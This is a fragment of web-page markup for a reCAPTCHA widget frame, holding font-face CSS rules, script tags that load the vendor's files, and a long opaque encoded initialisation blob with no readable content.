  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="y9WRDhRyA84ir3qrPURagw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="y9WRDhRyA84ir3qrPURagw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y9WRDhRyA84ir3qrPURagw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3h4RxjDrMOlanxHcMKvw7c1G3/CisOPwrbCvAVFw5UyfUk+wpwew7LCgsKkwq8OwobCq8O3wrxUwo4iw6J+LV/DpCVzIBFnw6Y/VEpKHMK7wp3DgBB5UF8nwqLDucKRNw8IHkYJwpfDpcKdw6bCosOawrAGw4HDpcOZwptuQsKYw5HDl8KbwrbCgFh9w5jClMK+b8O/M8K5w4rDpcORfcODbDw9RgrDoSQvw7IqworDg03DqAXCjcOKw5TDhC3DscOcfgXDqht6wq4/O8OsHkTDqG/CkGtHOsO2FDbCpRFww4DCrD0Kw5HCgiXDoVtUwqhBfhUNwoEUwqt6WCDDkW95dcO9w4EVwr/DgcK+HMOyRMKlw5rDmsOOXHBmw5fDt8K0w4Niw7DCs3PCo8O2w4lKwqJWw4/DosOlw7MmQiDCjDgrwoUhw67DucOQwocKNnxwwpRhw5DDjRbCusOHw6w6wqxEwqIYZcOYwp/[base64]/[base64]/[base64]/CqGvDmcKTw6TCgBHDui/DrhXDssKLwrvChcOdAsKqw7k/[base64]/Cr8Kxw4PDgcKUIsKYJRzDisKyeCd1B8OAUALDsMKpRsOdNhV+NsOjL1cNwpbDgT8KesKtw44cw6/CmsKyw7/CoMK+w7XCizfCvHHCi8KdNC42axd8wrfCkWTCjGrCgRbChMOqw7UbwoIKw6BzZUZMbC7CnXIQwodcw6xpw5/DtgXDu3bDtsKaKnlow7vDksKfw6/CqwTCtcKlU8OCw41/wpU6cB1eW8Kew43DtcO9wp7CtcO0H8KDSQjCiEJvwojCgsOSAsKAwqlEwqx0GsOpw7hSS0jCjsKtwo1RRsKBKQbChsO5bA8+XmkfZUjCnF1mYALDhsOaPHhDVcO3SsKAw5XCjFfDnsKRw4QYw57CtTzChsO0JGrCrcKdaMK/N1fDv23DoklPwohOw4trwp3CjWDDs8KOYFbCjMO3AE/DqQPDgkMqw5bDjxkaw4Uww5nCqXUew4kKQsKTKMK0wpzDnBcKw5fCk8OGQ8O4wq94w4V8wp7CkhM7CwLCkkTCiMKBw57DlGTDpHwdaAEBVsKqwqtRwqjDncKbwp7Dk27CjSckwo4XUsKcwqDDvcKCwp3CjDUFw4FqbMOAwpDClcOJUX0jwrR2K8OwWsOqw606T2/DgwQ9w47CmcOCX3IMNEnCvsKMB8O/wo3DksO9G8KMw58MH8KyZxDDnwDDrcKYZMOLwoDChMKewqE1WwEQwrtYYwDCkcOQwqd4fi/DsgrCo8Klwp5mWDMOw4bCvRkSwoEieCjDg8ORw7XCgWxVw5N8wp/CoS7DrA17wqDDvDHDn8Kew40aSMK2wrzDhGfCrn7DiMK8wqchUUMVw4gCwqwbK8OmBsOnwrXCqgfClG7CncKGaC9VacOrwoDCpcO7wrLDi8KZPhU8Rl3DkA/Dt8OgRVdRIMKNJsOuw4/[base64]/w5Y/BHzCm2sMU1PCvGLCksKoKcOpL8KDwqDCr8OUwopWGcOmwqR+SmbDgcKuFyPCrBtABX3DpMO1w6HDkcO+w6dXwo/CtsKqw5lQw4lCw4Ynw73CjCVFw6M6wrkfw5A2RcKLWsKkRMKbwoccN8Kowpt7ecOIw5c/wqVywrcsw5HCncOEGMOGw6LCpQU6wphYw6cXfDRww4fDtcKWwrbCox/CucO3ZMKQw6UudMO6woB7AFLCssOrw5vClF7CssKCNsK0w5DDu03DgcKywrluwqDDkTomaCAjSMOqwoQwwqfCtsK8VsODwq/CocK8wpnDrMOLKHkzPcKcLcK3fRpaPE/Ctwh3wpMLZ1/DnMK8EcK0VcKFwqI7wrHCsmJiw7PClsKiSMOHNwrDkMKdwpdAXzPCkcKUfWRSwpAoW8Kcw4k5w4/CrT/CpTLChxfDnsOgHMKDwpvDoHvDiMOUw6jClHZBEMOFA8KBwpbCghbDq8KPOsOGwoDChsOmKUthw4/CkX3DnknDq0A5BcO9WHR2HsK/[base64]/[base64]/CvsKIU8KiwovDsz4weFXCoCrDm0DChhUOWmHDhsOzwq8gw5rCv8KQfA7CpGVmLnbDpsKawpLDpG7CpcOVWyvCksOKJTptwpZ/w7bDoMOPdGDDs8K0BS8ZAsKiHRTCgxDDisOBTGvCkG1pCcKvw7LDm8KfXsOkwpzCvyhtw6Bew6haTjzCtsOHcMKzwpdWY2pGKx1cDsK7ACh7WgDDlRlfQQtvwobDrg3ChMKFwo/CgcOCw4gSfRDCiMKGw6wyRTjDpMOrXQxRwpUGekRWNcOrworDq8Kiw7d1w50vaAnCnl9yG8K0w6xHY8O2w5QYw6pfV8KQwrIHEBomw5lPd8KFw6R7wpbDosKgDE/CiMKsfD0pw4k2w6MQZ3PDr8OMGgbDnz46LhELfh02woxaSiPCqzLDtsKzFBFoEsK7GcKMwrpcQQnDiWjDtH01w44kT33DlMO4wpvDuG3DtMOaY8OQw6YgFCNGNBbDpxhdwqPCusKOBCLDnsKIMgQlOsOkw7rDpsKIw7/[base64]/[base64]/DqS9Fw7zCgSZuAlLCnAgXeErDr0Mcw6HCssORE8OdwpTDqsOlPMKvAMKyw6R1w69fwpjCgyLCgjgSwobCviJpwpvDoCDDoMOCH8O9OW5+K8K5ESk1w5zCpcKPw5oAXMKodDHCmh/Di2/ClcKKFAtUcMO9w4nCrzLCvcO/wozDvEVIdk/Cv8O4wqnCv8KvwoXCuD1twqXDs8ORwoFjw7V0w4AmPX9zw4DDgsKkBQLCt8OSUDPDq2rClMOuAWJGwqsgwp5tw6dqw4/Dmy8Fw7ZVLMO9w4Akwr/DiyloQcOuwpDDjsOOC8Otfil0VXBEahDCqcK8S8KsPcKpw7sFacKzAcKxX8ObFcOWwrbDogvDgR0vXTzCsMOFWizCnsK2woTCksOXAQjDrsOuLygHWAzDuEBtwoDCi8KCU8OgW8Oaw57DiQHCoW9Ew7/DjsKIOBLDjH4+VzrCmEYrLBZRTVTCkW9cwrI7wqsjLC9wwqNyMMKYdcKsPcOQw7XChcO/wqXCqE7CrC1hw5l6w54xdy/CtnjChWtyMsOGw712B1jCksOPV8KPKMKVHsKVF8O/w5/DrUXCh2jDkUlHMsKxZsOvDcOfw4RcKTtlw7F7PCcRccOnYm0LAMKobWIiw7DCgAolOhcRO8OywoYsaX/CrsOLE8O6wrbDlDkbbMOTw7h9dMK/GiJRwoZuVizDp8O4UMOgwpTDonnDu0Irw6NidcKGwrLCgjBcXcOBwqhFCMOTwpRXw6jClMKYHCnClMKmHEDDr3AUw6w2VsKtbsO7M8KBwoAvw7TCnSVMw5kWw6gOw4QLwrRBVsKaHl0SwothwqhIITbCj8Ktw5jDngklw4phYcOmw7XDgcK0UTN3wqvCsR/Cjn/DnMO2PUMLw7PCgjNDw4LCj1hda1/CrsO+woAyw4jCvsOpwrJ6wqswLsKKwoXCun3CicOfwqvCoMOzw6VWw6wIIxXDhBNrwqBFw5JhKRzCmQgfNcOxDjo7W3TDl8K7w6bCvG/CusKIw6RSP8O3KsKAwoRKw4DDrsOeMcKBw60WwpAAw45cL2PCvywdwoszw7Atwq3DmsOhKMOEwrHDpToFw4xiWcK4bGXCmTQMw69uPX9IwojCmX9BA8O6SsOxbsKvHMKLaFjCngvDg8OgAsKJJFXCinzDg8K8KMO/w7p2csKCT8KgwojCkcOWwqs8W8OkwozDpQbCvMOrwqDDl8OsI0U2MxnDkk3DuXc1JsKiIyDDm8KFw5oXCycCwqDCp8KsSDfCmWRXwrTCqk9jZMK+KMOAw6hHw5V1XhlJwoLCngPCrMKjKlI0fwAaCFvCj8O+fTTDvRvCggEWAMOww5nCr8OxHz4/wrFMwqfCjRJid2bDqUoAwqdNw65sWHxiasOawpjCt8K0wqx8w7rDiMKtJjjCpsO8wpREwoHCoG/[base64]/DvWN8WCTCocOYfU9BGMOvcsK2w7NBUGjDj8KOB8OCfhnCl0HDjcK5w4DCv0BRwpglwpNww5HDvCHCiMKVGgwKwqgGw7LDt8KSwoXCgsOIw65YwpbDoMK7wpbDg8K2wr3Dig/CqUUTLhgyw7bDuMOvw7NFa2wSQ0XDsyIeHsK2w5g6w5zDgsKtw4HDnMOXw60zw4gxDsOUwqkyw4pcBcOEwqPChF/CvcKFw47DjsOjLsKFeMO3wp8aBcONB8KUc3PCjcKUw5PDjg7CgMKRwosEwp/CoMK0wobCqSp7wqzDmcKbFcOYSMKtfcOZAcKgw6B7woLCmMOgw6bCp8Onw5PCm8K2S8KJwpF+w40rJMOOw5gnwqHDmR03QFQqw59dwrgvITZoZcOswqjClMOzw7jChXPDmg4wd8ODacO6ZsOMw5/CvsKBexnDtU1/[base64]/CjcOlHH3CtTzCsmnClsOUwrZfIBlbAcOkwooNAsKkwoHDicOATRLDtcOsXcOXwq/[base64]/[base64]/w7vDgifCpWDDg8K/wp9bNsO3TsORw5nCmybDgz1LwrjCisK9YcO2w4DDvsOhw7ZaC8O3wpDDnMOmLcOswrpPd8KSViTDkMKow6/CnDo6w5XDq8KSemfDknXDscK3w6Juw4gEN8KMw7daIMKuYAnCncO8Py/CtjXDjjlNM8KZVhDCkFrCiyXDlnbCmSPDkH8JbMOQbsKewonCm8Kww5jDgljCmRTCuRPCq8K7w7laFxTDqzjDnDDCpsKVAMO5w4ZiwokPBMKGbk1sw5tEfn1OwqfDm8OyWsKHThLCuFvCg8O0wobCqwR4wpfDi1jDuXMTOi/ClGIqTQnCq8OND8Ofw6QLw5cFwqIHRhtkJEHCp8Krw6vCvEJdw7HCrSXDgirDv8KswocRKGs1QcKfw57DhMOVQsOkwo8QwrIJw58FHcKtwr1qw5YawpltVMOSMgsuW8Kiw6ZrwrnDi8O+wpQ1w67DpB/DrDTClsOmLl9RKsOJbsOpPGo0w5QswoN3w7I2wrciwo7CjSzDoMO3EsKIw7Zuw4jCoMO3UcKMw7/DmBJWFRfDqTfCk8KqWcKvC8OoNhxjw7Y1w7HDpGUEwrjDnmNERsO9M03CtsO3dsOha2VqDcOHw4I1w6Q9w7nDqB/DnwBgw4E5fQfDnsOjw4rCs8Kjwoc1NTsBw7sxwpnDp8OWwpF7wq4+w5LCkUgiwrBiw7h2w6wUw7Jrw5nCgMKMOGnCmn91wrtydgAfw5/Cg8OLD8KpI37DrsK2e8KfwrXDhcONM8Oow7LCqcOGwo1Mw6I9F8K5wpcNwrQCHEpCUHNzWcK2Y0XDscKsT8O+ZcKww4gNw6VfcgNtRsO2wojDiQsLI8KIw5nCp8OfwrnDpjoxwqnCv0ZJwrwewodewrDDhsORwr5pVsOpJV49BxzChQNGw5dGCF1zwobCsMKHw4/CsF8Iw4/Dv8OgNzjCl8OWw5jDvsO7wovCqXPCuMK5SsOuNcKVwrzCrMKiw4zDisKrwobCtMKJw4YZYw8EwofDt3jCqAJnMcKWOMKRwrvCksOaw6sPwp/CgMKtwodYaScdUjNowqZcw5jDocONecKqEC3CjsOaw4bChsKYOsORdcKdHMKKWcO/OyXDlBbChjHDu3vCp8OzBjrDs1bDtMKDw4Edwq3DixFSwo/DtsOxS8KuTHxPfX0pw5hlb8KfwoXDhGRRDcK6wocgw5ICTmvDlFUcbn4WQ2jCuncUQQTDnHPDuHgTwpzCjjJ3wovCqcK6QiBTwr7CrMKuw4Zqw6hkw5h9UMOgw7/[base64]/wqkNOMOUwpcgw5zDqCNFWsO1WQfDosONfS3DonPDsnLCgcKtwr/CjcKiLAjCjsOseBokwpBmIwFwwrspUmPCnTTDsyEjF8OFXsKHw4DDnlzCs8Oww5zDk0TDjV/Dq3/[base64]/CmUVlw4QRCSUubX1iw7ZIesKAwrXCt1vCtcO5U2/[base64]/[base64]/DnsK5CMOQwrbCh0LCvMOowprClsK2OgUZwpXCsMKLwq5GwpJ3OsKNOsK4ZMOawpNWwrrDhEDDqMO0BUnCkmvDvcOxOC3DnMOqdcOGw5LCo8OOwqsFwolhSi3DksOaPCEwwpLCsgrCqX7CnFU3Mx5pwq3Dnnk+LkTDtlnDicOYWmhlw7RZVwk2WMKdXMKyF1/DpHnDrsOqwrEEwqB2Kkd4w7gUw5rClDvCr1kgFcOlDV8Fw4JWfMKNbcO+w6nCuWhVwr9RwprCnWLClDHDjcOyLgTDkAHCjF91w4gRRBfClcKZwrIWNsOAwqDDpynCug3DnwN8AMOMbsOmYsKWAiEoNUpPwrgPwr/DqwgOEMO+wqrDs8KUw55NdsOkbsKhw5Y+w6kjEMKrwqrDrjLDhx/DtsOSQBbDqsKjTMK+w7HCjUpHQ2PDkAXClMO2w6JUEsOuNcKHwpFuw41RagjCrsO+I8KxEQBYwqfDv1BHwqdfcGDCnzBHw7lwwpt7w4MXYj/CgzbCh8Oew5TCnsOnw4vCgEfCvcOvwr5fw79Pw4oNWcKFZcOoScKTdmfCpMO1w4vCiy/Cl8K6wqIAw6PCsUjDqcK7wo7Dl8Ocwq/CtMOqCcKQB8O5X2s3wrouw5J6T3PCtVzCikPDusOjw5QoScOcc3o/wqEYMcOJJSguw4HCgsKMw4nCqMKIwpkrZMO/w67DkyzCk8OZTsOIITzDp8OWdGXCjMKsw6AewrHClcOSwoAlNCXCt8KkTTFyw7jCvhVew67DkAd9X0w9w69xw6MXccO6ByrCtFHDv8KkwpzDs0UWw5jDi8OXwpvCjMOnbsKieWjDi8OJwr/Ct8OuwoVRwofCi3gZWx9bw6TDj8KEMQkWHsKIw4BlSxrCnsKpEB3Cj3x6wq4Cwrhow4VsKzYxw73DgsK5TBvDlksywr/CkDhfdMOBw5vCqMKvw4xhw6ZoeMKaLlPCkzrDkUEXNMKAwqEpw5rDnTRAw7F1a8KJwqXCu8OKJijDpWt6wpjCrVtMw6lxZnfDnyXCusKMw7TDgHvCgDbClj1EZ8KUwqzCuMKlwq/Cng0uw4DDksOyfnrCt8Okw4rDscOBeEQawoTCjw0AY0gKw5jDh8OTwonCsGJlLXPDgwTDpcKbJ8KtMXxzw4/DvcK/WcOPwrZPw4xPw4vDlELCnGkwBSDDu8OdWcKyw5Ztw53DkVrDjmkmw4LCuSLDo8O/DmcdFSd/bl7DrX9/wrHDkDfDqMOuw6jDmhzDlMO+VMKxwoPChMKXC8OWMBjDkCQ3J8K1Q0LDsMKyQ8KZNMKXw4/[base64]/DuXdWw7kiwqdzwopwfC7CiGvCg03DowvDmkvDo8OcLwZ0cCAZwqTDtVYnw7DChcOSw4cdwp7DosK/f1kww5FuwrxyZMKkDEHCp0HDnMKEYgxsHEfDjcK4dSnCsGg/[base64]/[base64]/[base64]/Dp8OGwpHDhhNpwqdjwpXDtcOCJcKYwpjClxIKPQBPQMKZwrNsc3QowoZ4NMKTwqvClMOVBSnDvsOFRMK6eMKbXWUqwpPCj8KeWXLCrcKjNVjDmMKeS8KOwpQOTRfCvcO6wq/[base64]/w4Rww5DCmlFuwrBXHx3CrcO8W8OswopZwpHDngBUw4NAw4/DtFLDnjrCpcKnw4hcMMOAZcKzJDPDt8KPe8KLwqJgw6TCnjlUwpo/KWnDoBpVw4IqAkVIeXTDrsKpworDiMKFeAFYwoHCrmA+ScOTLxJHw4ddworClWPCi2nDh3nClsOZwr8Lw7Fcwp/Cj8O6RsOYSR/CssKgwrQvw5pMw59/w7hVw60Ewpofw7gSL1hRw5YnHXI1UyrDsVI7w53Dj8Knw4nCtMKlYMO6GsOxw6tEwqZicmrCijAGM3MjwoPDvRdAw4/Dn8Kyw64aBDhHwrLCtcK/[base64]/DvzNeMRDCl1bClRgAwqDClAzDqsK2w5XDmBUOTsOucEMPbMOSAsO9wq/[base64]/Dmh/DjH7CiHg+J8OlLcK1wqTDmBbDmW3ClMKbGwDClcKzAcOjw4nCmcKyS8K6TsOzw7pBDGItw5XDpHrCtsK+w7XCkjPCtibDjA1dwqvCm8KkwpdTWMKTw7HCrx/[base64]/Z8KRw5jCmUwkwosiKWvDryLDtMOCw5cFZ8OCSMOBwq82Zw3DtsKEwoLDlMKiw5bCuMK/IDfCgcKHF8KJw5UaPH9iPhbCrsKhw6TDlcK/[base64]/Dr8KxVsKWwrUrwqVzc8Ozwr1hwoAmw6jDtXzCqcKJw7RfHgtvw6RNQhjDlVPCl2UCLF5Cw4JJQDNywogRGMOWSMKKwoHDlGHDnMKewqXDocOJwp58f3DDtUp6w7QzE8Oow5jCiGghWDvCh8K3LMO2EQsuw5jCrXrCi3Jqwqxqw7/[base64]/wrjCuTvDh8KNJ0dIw54Dw57DnUHDmFtEGsO+wrrCo8K6ARjDh8K2fGrDmMKJcHvClcOtVgrChGUJb8KAVMO2w4LCv8KewrjDqUzDt8K8w55ZAMO8wqFMwpXCrGLCiQ/Di8K0GyjCpFnDl8OrNBHDi8Ocw5TDuU1cK8KrWy3Dq8OVdMOle8Kqw5k7wp5swoLDi8KxwpvCucKiwoUlw4vCqsO2wqjDi1TDuls2DSVVNgVYw4t4NMOlwqd3wrnDiHkWLV3CpWsgw70xwpZhw6TDuzfDmXEcw4/[base64]/DjsKxTsOCw5Ucw4Msw5zDvcOewrplAwvDliJVLyQMwpLDgsKYBsORw4vCpwt/[base64]/DpijDjsKNQCnCicOROlXCicKsPUnDssORKlFLeVRKwpbDvw8+woEnw5FEw7Mvw5tATQfChD0KOcKSwrzClsKSUMOsbU3DpwQewqQCwozCqcOeVWllw47DqMK0N0/Dn8Kpw6rDpXbDpcOVwqJMHcKHw5dhXxrDusOTwrvDhTjCj3PDm8KVMHvDnMONRGPDo8K7w4AowpzCgy1uwr/CuX3DpRzDnsO0w4bDpjEqwqHDpsK2wpHDsErCoMKTw4PDisO4XcKyB1AONMO+G1AfHQERw651wp/[base64]/DiTVtwrpYwqzDs8OdwotIJMKcw77Dv8KBw6AmBsKQCcO/b3vDox3ChMK1wqNvbcOca8KSw4opM8K1w4jCilo3w7vDvQnDuigyPCBTwrULasK7w7/[base64]/[base64]/wqfDj3TCo03CtG/Cg8KKw5fDtcKHOsOmwq5YGcOFwpENwo1EEMOcES7DiDMLwp3CvcK8w4/Dq3XCo1XCkBNgI8Ome8KiCgzDgcOww5xrw6F7fDDClyjCssKpwrPDsMKHwqXDo8KFwqvCj27DgjMBLwvCsQZ2w6/DqsKnDnsSNwIxw6LCkcODw5MfaMOaZ8OyJk4bwoHDrcO9wprCv8KdWnLCqMKlw5glw4fDskQoJ8K1wrtcXD/CrsOKA8K7YXLClXwXb01hT8OjTsKhwooHEMOYwr/CpStQw67CrMO1w5LDhsKKw6TCjcOWXMK/Y8Opw71fdcK0w6NwEsO7wpPCisKkY8OhwqFBIMKSwrs5woPChsKgG8ORG13DiF4reMKEwpgbw7tzwqxvw7NYwrTCmi1WQMKlKsOewpg9wrbDhsOQAMKwSyHDrcK9wo/[base64]/ChsOBwqkpw5/[base64]/DjQ/[base64]/[base64]/CusO/JMK7woAtKMO1IsKKZHV/w40FJMOcw6nDsgfCiMOlbh0LRBIVw7fCnTpxwoLDsBxwf8KywqNZasO0w6zDsHvDrcKEwrXDlFpdEgvDiMOka1jDinVffTfDnsKmwrvDgMOlw7LClzLCmcK4Hh/CssKIwosVw7PDoFFpw4MLPsKleMKNw6zDoMK9WB1lw7XDnykRcRxNYsKDwppGScOeworCmxDCnEhqVcKURzzCvsO2wp/DhcKwwqfDvGBaYw4vQyFyE8K5w617dH/[base64]/DnGvCmMK8FzooOWfCscK1w57CssKgZcOjOcOIw6LCh0/DvcKGIFTCosKEL8O0wqLDgMO9SQHClgXDs3/DusO+eMOrZMO/R8OrwoUJCsOtwovCssOPQxHCvgUNwo7Dg3cPwoIDw5PDicOOw6B6csOjwp/DghHDqWDDlcORDl1+UcOPw7DDjcOEP0tBw6PCt8KzwqY7E8Oiw5XDrmV/w7LDl1UvwrTDlC0BwrNVQcKrwowgwoNFecO6e0rCjgdlc8K1wqrCjsOEw7bCu8Onw4FWUy3CpMO8wrDCuxdTeMO+w4ZHVMObw7pXVsOFw77DuQl+w61ywpPCiQ1sXcOuwr3Dg8OWLMKnwpzDu8KCXsO+wpfCvwF3WGMscTfDocOXw45gdsOUER5yw4LDvn/DpxTDp3c/RcKhwoglbsK6woAJw47CtsKuMUTDnMO/STrCgjLCs8OZM8Kdw7/[base64]/w7fClcK0MSjDnFzDvSdiWg/CssK8wrRkbR1qwo7CjEUHw7TClMKvJMKFwqAJwoArwrdqwqoKwp3DsnnDoUjDoT/CvR/[base64]/Cn8O7w4jDlcO0J1IrwqzCnsOzwqfDvApNw5/DpsK2w4TCpiIIw4Q8LMK2UDLCgsKqw6EmY8OHMl/DvlN9J2pbTcKmw7xcAyPDiVTCnQYqEFJnGxLDlcKzwoTCnUrDlS8CUlx5wroDS2kjwqnDgMKHwrdrwqtawqvDrcOnwptiw45BwoLCkgbDqTjDhMKAw7TDhifCiEzDpsO3wqV8wo8awpd8NsOqwonCszQOH8Oxw70OKsK8M8OFMsK5dDl/LMO0UMOCdGAnSHVSw7Nkw53DlE82csKpK18HwqBSKVjCqTfDjcO0w7ckwoTDr8Kfw4XDoSHDlVwbw4QZUcOYw6p0w5TCg8OpFsKSw6DCnTgDw7IUL8KXw5M/elgxw7fDgsKpL8OGw700Tn/CqcK/[base64]/W8KUZMK7wp5aVkQewr/Dly1RYcOiwqLCuAEbfcKxwqpgwqsAHSs9wrFrGWcUwqQ0wo06UQR2wpPDocORw4EVwqhYHQvDocKAFiDDssKyAcKGwrTDnzAPfcKgwoBNwocyw6RPwpdUbm/CjgXDh8KVecKaw6AUK8KIwrLCrMKFwoAFwo9RVhQ7wrfDnsOaKT4HbAPCgcOqw4ojw44sd1Arw4vCiMO+wqTDkUjDksOKwp0LHcOZYFZ6KAVUw5bDrDfCoMOM